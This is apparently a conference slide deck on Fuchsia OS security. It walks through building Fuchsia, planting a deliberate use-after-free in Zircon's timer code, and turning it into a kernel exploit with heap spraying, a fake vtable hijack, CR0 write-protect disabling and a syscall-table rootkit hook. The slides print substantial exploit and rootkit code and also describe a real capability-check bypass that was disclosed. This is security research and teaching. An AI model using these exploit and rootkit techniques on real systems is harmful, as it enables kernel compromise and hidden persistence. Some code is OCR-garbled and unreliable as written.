#### A Kernel Hacker Meets Fuchsia OS

# Alexander Popov

Positive Technologies

May 19, 2022





#### About Me

- Alexander Popov
- Linux kernel developer since 2013
- Security researcher at positive technologies
- Speaker at conferences:
  - OffensiveCon, Zer0Con, Linux Security Summit, Still Hacking Anyway,
  - Positive Hack Days, ZeroNights, Open Source Summit, Linux Plumbers, and others

https://a13xp0p0v.github.io/conference\_talks/

## Agenda

- Overview of Fuchsia OS and its security architecture
- How to build Fuchsia from the source code and create a simple app for it
- Sircon microkernel development and debugging workflow
- My exploit development experiments for Zircon:
  - Fuzzing attempts
  - Exploiting a memory corruption for a C++ object
  - Kernel control flow hijacking
  - Planting a rootkit into Fuchsia OS
- Exploit demo



#### Fuchsia OS Overview

- General-purpose open-source operating system
- Created in Google in 2016



- Developed for the ecosystem of connected devices:
  - IoT, smartphones, PCs
- December 2020: Fuchsia was opened for contributors from public
- May 2021: Google officially released Fuchsia running on the Nest Hub device
- The developers say that Fuchsia is designed with a focus on security, updatability, and performance
- This OS is under active development and looks alive

#### Zircon Microkernel

- Fuchsia is based on the Zircon microkernel
- Zircon is written in C++
- Zircon implements only a few services unlike monolithic OS kernels
- Compared to Linux, plenty of functionality is moved out to the userspace



# Fuchsia Security Architecture (1)

Fuchsia doesn't have the concept of a user:

- Instead, it is capability-based
- Kernel resources are exposed to apps as objects
- Access to a kernel object requires the corresponding capability
- Each app on Fuchsia should receive the least capabilities to perform its job

So the concept of local privilege escalation (LPE) in Fuchsia would be different from one in GNU/Linux systems.

# Fuchsia Security Architecture (2)

Fuchsia is based on a microkernel. Comparing to monolithic OS kernels:

- Plenty of functionality is moved out from Zircon to the userspace
- Zircon has a smaller kernel attack surface

However, Zircon does not strive for minimality:

- It has over 170 syscalls
- That is vastly more than that of a typical microkernel



Model of Uranium 235 Atom

https://pediaa.com/difference-between-uranium-and-thoriu

# Fuchsia Security Architecture (3)

#### Fuchsia provides sandboxing for applications:

- Apps and system services in Fuchsia are called components
- These components run in isolated sandboxes
- All IPC between components must be explicitly declared
- Fuchsia even has no global file system
- Each component is given its own local namespace to operate

Fuchsia sandboxing increases userspace isolation and app security.

It also makes the Zircon kernel very attractive for an attacker.

# Fuchsia Security Architecture (4)

Fuchsia has an unusual scheme of software delivery and updating:

- Fuchsia components are identified by URLs
- Components can be resolved, downloaded, and executed on demand
- The main goal: make software packages always up to date
- Similar to web pages



https://fuchsia.dev/fuchsia-src/concepts/components/v2/lifecycle

## My Motivation



#### Hacking Fuchsia

These security features made Fuchsia OS a new and interesting research target for me.

#### First Try: How to Build

Fuchsia documentation provides a good tutorial on how to get started https://fuchsia.dev/fuchsia-src/get-started

- Oheck GNU/Linux system against the requirements for building Fuchsia:
  - \$ ./ffx-linux-x64 platform preflight
- Oownload the sources using the Fuchsia bootstrap script
- Set up the environment variables
- Build Fuchsia's workstation product with developer tools for x86\_64:
  - \$ fx clean
  - \$ fx set workstation.x64 --with-base //bundles:tools
  - \$ fx build

#### First Try: How to Start

Fuchsia OS can run in Fuchsia emulator (FEMU)

FEMU is based on the Android Emulator (AEMU)

AEMU is a fork of QEMU

\$ fx vdl start -N



## Creating a "Hello World" Component

• Creating a template for a new component:

```
$ fx create component --path src/a13x-pwns-fuchsia --lang cpp
```

• This component should print hello to the Fuchsia log

The code in a13x-pwns-fuchsia/main.cc:

```
#include <iostream>

int main(int argc, const char** argv)
{
   std::cout << "Hello from a13x, Fuchsia!\n";
   return 0;
}</pre>
```

## Creating the "Hello World" Component Manifest

• The component manifest src/a13x-pwns-fuchsia/meta/a13x\_pwns\_fuchsia.cml:

```
program: {
      // Use the built-in ELF runner
      runner: "elf",
      // The binary to run for this component
      binary: "bin/a13x-pwns-fuchsia",
      // Enable stdout logging
      forward_stderr_to: "log",
      forward_stdout_to: "log",
    },
```

• Building Fuchsia with the new component:

```
$ fx set workstation.x64 --with-base //bundles:tools \
   --with-base //src/a13x-pwns-fuchsia
$ fx build
```

## Testing the "Hello World" Component

Start FEMU with Fuchsia:

```
$ fx vdl start -N
```

Start Fuchsia package publishing server:

```
$ fx serve
```

Show the Fuchsia logs:

```
$ fx log
```

Start the new component using the ffx tool:

```
$ ffx component run \
fuchsia-pkg://fuchsia.com/a13x-pwns-fuchsia#meta/a13x_pwns_fuchsia.cm \
--recreate
```

#### Testing the "Hello World" Component



#### Zircon Kernel Development

- Zircon sources in C++ reside in the zircon/kernel subdirectory
- Zircon development and debugging require running it in QEMU/KVM:

```
$ fx qemu -N
```

• I got an error on the first run because of non-English console locale. The fix:

```
--- a/tools/devshell/lib/fvm.sh
+++ b/tools/devshell/lib/fvm.sh
@@ -35,3 +35,3 @@ function fx-fvm-extend-image {
    fi
- stat_output=$(stat "${stat_flags[@]}" "${fvmimg}")
+ stat_output=$(LC_ALL=C stat "${stat_flags[@]}" "${fvmimg}")
    if [[ "$stat_output" =~ Size:\ ([0-9]+) ]]; then
```

• This bug is known for a long time, but the fix has not been merged yet



#### How to Debug Zircon With GDB

Start Fuchsia in QEMU:

```
$ fx qemu -N -s 1 --no-kvm -- -s
```

- ► '-s 1' assigns a single virtual CPU for this VM (for a better debugging experience)
- '--no-kvm' is needed for single-step debugging (stepi and nexti GDB commands)
- ▶ '-s' after the end of the command opens a gdbserver on TCP port 1234
- Add zircon.elf-gdb.py to gdbinit to enable the Zircon GDB script
- Start the GDB client and attach to the GDB server of Fuchsia VM:

  - \$ gdb kernel\_x64/zircon.elf
  - (gdb) target extended-remote :1234

#### Zircon GDB Script

- Provides KASLR relocation for GDB (for setting breakpoints correctly)
- Provides special GDB commands with a zircon\_ prefix
- Provides enhanced unwinder for Zircon kernel faults
- ...
- But completely hangs on start chewing symbols from a 110MB Zircon binary
- My fix (removing -readnow):

• I felt ithe second time

#### Debugging Zircon With GDB

#### It feels like debugging the Linux kernel:



#### Enabling KASAN For Zircon

- KASAN is the Kernel Address SANitizer
- Runtime memory debugger finding out-of-bounds accesses and use-after-free bugs
- Fuchsia supports compiling Zircon microkernel with KASAN
- Building the Fuchsia core product with KASAN:

```
$ fx set core.x64 --with-base //bundles:tools \
    --with-base //src/a13x-pwns-fuchsia --variant=kasan
$ fx build
```

#### Synthetic Zircon Bug to Test KASAN

For testing KASAN, I added a synthetic bug to the TimerDispatcher handling:

```
--- a/zircon/kernel/object/timer dispatcher.cc
+++ b/zircon/kernel/object/timer_dispatcher.cc
@@ -184.2 +184.4 @@ void TimerDispatcher::OnTimerFired() {
  bool uaf = false:
QQ -187,2 +189,6 QQ void TimerDispatcher::OnTimerFired() {
    if (deadline_ % 100000 == 31337) {
      uaf = true:
    if (cancel_pending_) {
@@ -210,3 +216,3 @@ void TimerDispatcher::OnTimerFired() {
  // ourselves
  if (Release())
+ if (Release() | | naf)
    delete this;
```

#### How to Hit This Bug

This code in my a13x-pwns-fuchsia component hits the kernel bug:

```
zx status t status:
zx_handle_t timer;
zx time t deadline:
status = zx timer create(ZX TIMER SLACK LATE, ZX CLOCK MONOTONIC, &timer);
if (status != ZX OK) {
 printf("[-] creating timer failed\n");
 return 1:
printf("[+] timer is created\n"):
deadline = zx deadline after(ZX MSEC(500)):
deadline = deadline - deadline % 100000 + 31337;
status = zx_timer_set(timer, deadline, 0);
if (status != ZX OK) {
 printf("[-] setting timer failed\n");
 return 1:
printf("[+] timer is set with deadline %ld\n". deadline):
fflush(stdout):
zx nanosleep(zx deadline after(ZX MSEC(800))); // timer fired
zx timer cancel(timer): // hit UAF
```

#### KASAN Detects This Bug

#### Executing a13x-pwns-fuchsia provokes the Zircon crash with a KASAN report:

```
ZIRCON KERNEL PANIC
UPTIME: 17826ms, CPU: 2
. . .
KASAN detected a write error: ptr=}, size=0x4, caller: }
Shadow memory state around the buggy address 0xffffffe00d9a63d5:
0xffffffe00d9a63d0: 0xfa 0xfa 0xfa 0xfa 0xfd 0xfd 0xfd 0xfd
*** KERNEL PANIC (caller pc: 0xffffffff0038910d, stack frame: 0xfffffff97bd72ee70)
Halted entering panic shell loop
```

# Getting Closer to Fuchsia Security



#### Hacking Fuchsia

At this point, I felt ready to start the security research.

#### Fuzzing Fuchsia

- For the experiments, I needed a Zircon bug for developing a PoC exploit
- The simplest way to achieve that was fuzzing
- There is a great coverage-guided kernel fuzzer called syzkaller
- I like to use it for fuzzing the Linux kernel
- Syzkaller documentation says that it supports fuzzing Fuchsia
- Zircon supports KASAN, which is needed for effective fuzzing
- So I tried syzkaller in the first place

# Syzkaller for Fuchsia (Was Broken)

- But I got troubles caused by the unusual software delivery on Fuchsia
- For fuzzing, the Fuchsia image must contain syz-executor
  - syz-executor is a part of syzkaller
  - syz-executor binary is running inside a fuzzing VM
  - syz-executor is executing the fuzzing input
- I didn't manage to build a Fuchsia image with this component



## Why Syzkaller for Fuchsia Was Broken

- Building Fuchsia with the external syzkaller source code was broken
  - ► Fuchsia build system didn't handle the syzkaller\_dir argument properly
  - ► The instructions from the syzkaller documentation didn't work
- Building Fuchsia with a local copy of syzkaller sources was broken
  - ▶ I found the local copy of syzkaller sources in third\_party/syzkaller/
  - ► This copy of syzkaller sources was rotten (the last commit from June 2020)
  - ► The current Fuchsia source code was incompatible with this old syzkaller

# Syzkaller for Fuchsia (Was Broken)

- In short, Fuchsia was integrated with syzkaller once in 2020, but then it got broken
- I tried to update the local copy of syzkaller in third\_party/syzkaller/
  - ▶ But required deep rework of the BUILD.gn manifest
- I looked at git history to find Fuchsia developers who committed to this functionality
  - ▶ I wrote them an email describing all the technical details of this bug
  - ► I didn't get a reply

Spending more time on the Fuchsia build system was upsetting me. I felt the third time.

# Thoughts on the Research Strategy

- Without fuzzing, successful vulnerability discovery in an OS kernel requires:
  - good knowledge of its codebase
  - deep understanding of its attack surface
- Getting this experience with Fuchsia would require a lot of my time
- Did I want to spend a lot of time on my first Fuchsia research?
- Perhaps not! Why?
  - Committing large resources to the first familiarity with the system is not reasonable
  - Fuchsia turned out to be less production-ready than I expected



Viktor Vasnetsov: Vityaz at the Crossroads (1882)

# Decision on the Research Strategy

- So I decided to:
  - ► Postpone searching for zero-day vulnerabilities in the Zircon microkernel
  - Try to develop a PoC exploit for the synthetic bug that I used for testing KASAN
- Ultimately, that was a good decision because:
  - ▶ It gave me quick results
  - ► It allowed to find other Zircon vulnerabilities along the way



Andrey Shilder: Road in the Forest (1890)

## Exploiting Use-After-Free for TimerDispatcher

#### The exploit strategy:

- Overwrite the freed TimerDispatcher object with the controlled data
  - ▶ Invent the heap spraying technique for that
- Make the Zircon timer code work abnormally
  - ► In other words, turn it into a weird machine
- Gain full control over Fuchsia OS

## Zircon Heap Spraying

I needed to discover a heap spraying exploit primitive that:

- Can be used by the attacker from the unprivileged userspace component
- Makes Zircon allocate a new kernel object at the location of the freed object
- Makes Zircon copy the attacker's data from the userspace to this new object



#### Linux Kernel Heap Spraying

#### Heap spraying for the Linux kernel is usually constructed using IPC

- Basic IPC syscalls are usually available for unprivileged programs
- Some IPC syscalls set the data size for the transfer
  - ► That gives control over the kernel allocator behavior
  - ▶ That allows the attacker to overwrite the target freed object
- IPC syscalls copy userspace data to the kernelspace to transfer it
- So I started to learn Fuchsia IPC



#### Zircon Heap Spraying: Zircon FIFO

- I've found Zircon FIFO, which is an excellent heap spraying primitive
- When zx\_fifo\_create() syscall is called:
  - Zircon creates a pair of FifoDispatcher objects
  - ▶ Zircon allocates the kernel memory for the FifoDispatcher data
- The freed TimerDispatcher object size is 248 bytes
- My PoC exploit creates 20 FifoDispatcher objects with 248-byte (31\*8) data buffers:

```
#define N 10
   zx_handle_t out0[N];
   zx_handle_t out1[N];
   for (int i = 0; i < N; i++) {
      status = zx_fifo_create(31, 8, 0, &out0[i], &out1[i]);
      if (status != ZX_OK) {
        printf("[-] creating a fifo %d failed\n", i);
        return 1;
    }
}</pre>
```

• zx\_fifo\_write() to FIFOs overwrites the contents of the freed TimerDispatcher



#### What's Next?



#### Hacking Fuchsia

Ok, I got the ability to change

the  ${\tt TimerDispatcher}$  object contents.

But what to write into it to mount the attack?

# C++ Object Anatomy

- I got used to C structures describing Linux kernel objects
- A method of a Linux kernel object is a function pointer in a C structure
- This memory layout is simple and explicit

For me, the memory layout of C++ objects in Zircon looks complex and obscure

- GDB command print -pretty on -vtbl for TimerDispatcher:
  - ► The output is a big mess
  - ▶ I can't correlate it with the hexdump of this object
- pahole utility for TimerDispatcher:
  - ▶ Shows the offsets of the class members •
  - ► Doesn't show how class methods are represented in memory (:
- Class inheritance makes it more complicated

# C++ Object Anatomy: I Don't Care

- Maybe learning C++ object anatomy requires special tools...
- Anyway, I decided to skip learning TimerDispatcher object internals
- I tried blind practice instead:
  - Overwrite the whole TimerDispatcher with zero bytes
  - See what happens using GDB
  - Avoid Zircon crashes by setting the corresponding bytes in the FIFO heap spraying payload



### A Promising Zircon Crash

- Finally running my PoC on Fuchsia gave a promising Zircon crash
- The kernel hit null pointer dereference in this C++ dark magic:

- Zircon called the get\_type() public method of the TimerDispatcher class
- This method is referenced using C++ vtable
- The pointer to the TimerDispatcher vtable is stored at the beginning of the object
- Excellent for control flow hijacking!

#### Zircon KASLR

- Kernel control flow hijacking requires the knowledge of kernel symbol addresses
- They depend on the KASLR offset
- Zircon source code mentions KASLR many times
- I decided to implement a trick similar to my KASLR bypass for the Linux kernel
- My PoC exploit for <u>CVE-2021-26708</u> used the Linux kernel log for reading kernel pointers and calculating KASLR offset
- The Fuchsia kernel log contains security-sensitive information as well

### Kernel Log Reading: A Proper Way

I tried to read the Zircon log from my PoC (unprivileged component):

• Added this to the component manifest:

```
use: [ { protocol: "fuchsia.boot.ReadOnlyLog" } ]
```

- Created a Fuchsia channel using zx::channel::create()
- Attached it to fuchsia.boot.ReadOnlyLog using fdio\_service\_connect()
- And got access denied:

```
A 'use from parent' declaration was found at '/core/ffx-laboratory:a13x_pwns_fuchsia' for 'fuchsia.boot.ReadOnlyLog', but no matching 'offer' declaration was found in the parent
```

- No access granted: my Fuchsia component doesn't have the required capabilities
- That is correct behavior. No way STOP

### Kernel Log Reading: A Hackish Way

• Suddenly I found another way to access the Fuchsia kernel log:

- Fuchsia documentation says that resource must be ZX\_RSRC\_KIND\_ROOT
- My PoC exploit doesn't own this resource
- Anyway, I tried to use zx\_debuglog\_create() with zeroed resource and...
  - I managed to read the Zircon kernel log!
- But why?

#### CVE-2022-0882

- My PoC exploit opened the Fuchsia kernel log without the proper capabilities
- That happened because of a hilarious security check in zx\_debuglog\_create():

- Zeroed rsrc is equal to ZX\_HANDLE\_INVALID, it passes this check
- I filled a security issue in the Fuchsia bug tracker
- Fuchsia maintainers approved it and assigned CVE-2022-0882

# Zircon KASLR: Nothing to Bypass

- Reading the Fuchsia kernel log was not a problem anymore
- My PoC exploit extracted some kernel pointers from it
- And then I realized that:

Zircon kernel pointers were the same on every Fuchsia boot despite KASLR

Zircon KASLR didn't work, there was nothing to bypass



- I filled a security issue in the Fuchsia bug tracker
- Fuchsia maintainers replied that it is known for them
- Fuchsia OS turned out to be more experimental than I had expected
- Now I could use Zircon symbol addresses for the control flow hijack

#### C++ Vtables in Zircon

- The vtable pointer is stored at the beginning of the object
- GDB shows this for a TimerDispatcher object:

```
(gdb) info vtbl *(TimerDispatcher *)0xffffff802c5ae768
vtable for 'TimerDispatcher' @ 0xfffffff003bd11c (subobject @ 0xffffff802c5ae768):
[0]: 0xffdf664ffdffd24
[1]: 0xffdcb5a4ffe00454
[2]: 0xffdffea4ffdc7824
[3]: 0xffd604c4ffd519f4
...
```

- The weird values like <code>0xffdcb5a4ffe00454</code> are definitely not kernel addresses
- I expected some kind of hashing
- To understand it. I learned how Zircon used vtables

#### How Zircon Uses Vtables

• This Zircon code uses the TimerDispatcher vtable:

• The compiler turns this C++ dark magic into the following simple assembly:

```
; r13 stores the TimerDispatcher address
mov rax,QWORD PTR [r13+0x0]; vtable address is moved to rax
; rax+0x8 points to 0xffdcb5a4ffe00454
movsxd r11,DWORD PTR [rax+0x8]; 0xfffffffffe00454 moved to r11
add r11,rax; add vtable address to r11
; 0xffffffff001bd570 = 0xfffffffffe00454 + 0xffffffff003bd11c
; 0xffffffff001bd570 in r11 points to _ZNK15TimerDispatcher8get_typeEv
mov rdi,r13
call 0xffffffff0031a77c <__x86_indirect_thunk_r11>
```

• movsxd sign-extends the value from a 32-bit source to a 64-bit destination

#### Fake Vtable For The Win

- I decided to craft a fake vtable to hijack the kernel control flow
- That led me to the question of where to place my fake vtable
- The simplest way is to create it in the userspace
- But Zircon on x86\_64 supports SMAP (Supervisor Mode Access Prevention)
- I saw multiple ways to bypass the SMAP protection
- Main idea: place the fake vtable in the kernelspace
  - Use a kernel log infoleak to find the address to kernel memory with the attacker's data
  - ► Implement ret2dir attack: Zircon has physmap like the Linux kernel
- But to simplify my first experiment with Fuchsia, I decided to:
  - Disable SMAP and SMEP in the script starting QEMU
  - ► Create the fake vtable in my exploit in the userspace



#### Fake Vtable For The Win: Implementation

• I reverted the vtable kernel logic in my PoC exploit:

```
#define VTABLE SZ 16
#define DATA SZ 512
unsigned long fake vtable[VTABLE SZ] = { 0 }: // global array
// ...
 unsigned char spray_data[DATA_SZ] = { 0 };
 unsigned long **vtable ptr = (unsigned long **)&spray data[0]:
 // Control flow hijack in DownCastDispatcher():
             rax,QWORD PTR [r13+0x0]
  // movsxd r11,DWORD PTR [rax+0x8]
           r11.rax
  // add
 // mov
           rdi,r13
      call 0xffffffff0031a77c < x86 indirect thunk r11>
 *vtable_ptr = &fake_vtable[0]; // address in rax
  fake_vtable[1] = (unsigned long)pwn - (unsigned long)*vtable_ptr: // value for DWORD PTR [rax+0x8]
```

• When Zircon calls \_\_x86\_indirect\_thunk\_r11 the kernel control flow goes to the pwn() function of the exploit

#### What to hack in Fuchsia?



#### Hacking Fuchsia

After achieving arbitrary code execution in the microkernel,

I started to think about what to attack with it.

### Privilege Escalation in Fuchsia

- My first thought was to forge a fake ZX\_RSRC\_KIND\_ROOT
  - ► It's a superpower resource that I saw in zx\_debuglog\_create()
  - ▶ I failed to invent privilege escalation: ZX\_RSRC\_KIND\_ROOT is rarely used in Zircon
- I realized that privilege escalation in microkernel requires attacking IPC
  - ▶ Intercepting the IPC between Fuchsia userspace components
  - MITM attack of the IPC between:
    - ★ My unprivileged exploit component
    - \* A Privileged entity like the Component Manager
- I returned to learning about Fuchsia userspace
- That was messy and boring 😕 But suddenly...

#### I Got the Idea



#### Hacking Fuchsia

And what about planting a rootkit into Zircon?

That looked much more interesting!

#### Fuchsia Syscall Internals

- Like the Linux kernel, Zircon also has a syscall table
- x86\_syscall() performs syscall dispatching using that table:

```
cmp rax,0xb0 ; compare syscall num with ZX_SYS_COUNT
  jae     0xffffffff00306fe1 <x86_syscall+81> ; .Lunknown_syscall
  lea     r11,[rip+0xbda21] ; 0xfffffffff003c49f8 .Lcall_wrapper_table
  mov     r11,QWORD PTR [r11+rax*8]
  lfence
  jmp     r11
```

• The Zircon syscall table with 176 pointers to syscall handlers:

```
(gdb) x/178xg 0xfffffff003c49f8

0xfffffff003c49f8: 0xfffffff00307040 0xfffffff00307050

0xfffffff003c4a08: 0xfffffff00307070 0xfffffff00307080
...

0xffffffff003c4f58: 0xffffffff00307ce0 0xfffffff00307cf0

0xffffffff003c4f68: 0xfffffff00307d00 0xfffffff00307d10

0xffffffff003c4f78 <_ZN6cpu_idL21kTestDataCorei5_6260UE>: 0x0300010300000300 0x0004030003030002
```

### Overwriting the Zircon Syscall Table

• I tried overwriting the Zircon syscall table in my pwn() function: it worked!

```
#define SYSCALL_TABLE Oxffffffff003c49f8
#define SYSCALL_COUNT 176
int pwn(void)
{
   unsigned long cr0_value = read_cr0();
   cr0_value = cr0_value & (~0x10000); // Set WP flag to 0
   write_cr0(cr0_value);
   memset((void *)SYSCALL_TABLE, 0x41, sizeof(unsigned long) * SYSCALL_COUNT);
}
```

• The old-school classics with changing the WP bit in the CRO register:

```
void write_cr0(unsigned long value)
{
    __asm__ volatile("mov %0, %%cr0" : : "r"(value));
}
unsigned long read_cr0(void)
{
    unsigned long value;
    __asm__ volatile("mov %%cr0, %0" : "=r"(value));
    return value;
}
```

### Zircon Syscall Hijacking

- I started to think about how to hijack the Zircon syscalls
- Doing that similarly to the Linux kernel rootkits was not possible:
  - ► A usual Linux rootkit is a kernel module
  - ▶ It can provide rootkit hooks as module functions in the kernelspace
  - ▶ But I was trying to plant a rootkit into the microkernel from the userspace
  - ► Fuchsia userspace functions couldn't work as rootkit hooks



- So I decided to turn some Zircon kernel code into my rootkit hook
- My first candidate for overwriting: assert\_fail\_msg()
- That kernel function drove me nuts during the exploit development

# My Rootkit Hook for zx\_process\_create()

This rootkit hook prints a message to the Zircon log every time the zx\_process\_create() syscall is called:

```
#define XSTR(A) STR(A)
#define STR(A) #A
#define ZIRCON_ASSERT_FAIL_MSG Oxffffffff001012e0
#define HOOK CODE SIZE 60
#define ZIRCON_PRINTF Oxffffffff0010fa20
#define ZIRCON X86 SYSCALL CALL PROCESS CREATE Oxffffffff003077c0
void process create hook(void)
  _asm_ ( "push %rax; push %rdi; push %rsi; push %rdx;"
    "push %rcx; push %r8; push %r9; push %r10;
    "xor %al, %al:"
    "mov $" XSTR(ZIRCON_ASSERT_FAIL_MSG + 1 + HOOK_CODE_SIZE) ".%rdi:"
    "mov $" XSTR(ZIRCON PRINTF) ".%r11:"
    "callg *%r11:"
    "pop %r10; pop %r9; pop %r8; pop %rcx;"
    "pop %rdx: pop %rsi: pop %rdi: pop %rax:"
    "mov $" XSTR(ZIRCON X86 SYSCALL CALL PROCESS CREATE) ".%r11:"
    "jmpq *%r11;");
```

# Zircon Rootkit Planting

The pwn() function copies the code of the hook from the exploit binary into the Zircon kernel code at the address of assert\_fail\_msg():

```
#define ZIRCON_ASSERT_FAIL_MSG Oxfffffff001012e0
#define HOOK_CODE_OFFSET 4
#define HOOK_CODE_SIZE 60
   char *hook_addr = (char *)ZIRCON_ASSERT_FAIL_MSG;
   hook_addr [0] = 0xc3; // ret to avoid assert
   hook_addr+;
   memcpy(hook_addr, (char *)process_create_hook + HOOK_CODE_OFFSET, HOOK_CODE_SIZE);
   hook_addr + HOOK_CODE_SIZE;
   const char *pwn_msg = "ROOTKIT HOOK: syscall 102 process_create()\n";
   strncpy(hook_addr, pwn_msg, strlen(pwn_msg) + 1);
#define SYSCALL_N_PROCESS_CREATE 102
#define SYSCALL_TABLE Oxfffffff003c49f8
   unsigned long *syscall_table_item = (unsigned long *)SYSCALL_TABLE;
   syscall_table_item[SYSCALL_N_PROCESS_CREATE] = (unsigned long)ZIRCON_ASSERT_FAIL_MSG + 1; // after ret
   return 42; // don't pass the type check in DownCastDispatcher
```

#### Demo Time



# Hacking Fuchsia

PoC Exploit Demo!

#### Conclusion

- That's how I met Fuchsia OS and its Zircon microkernel
- I wanted to try my kernel hacking skills against it for a long time
- I followed the responsible disclosure process for the discovered security issues
- This is one of the first public researches on Fuchsia OS security
- I believe it will be useful for the OS security community
- This work shows some practical aspects of the microkernel vulnerability exploitation and defense
- I hope that my work will inspire you to do kernel hacking!



### Thank you! Questions?

alex.popov@linux.com

positive technologies

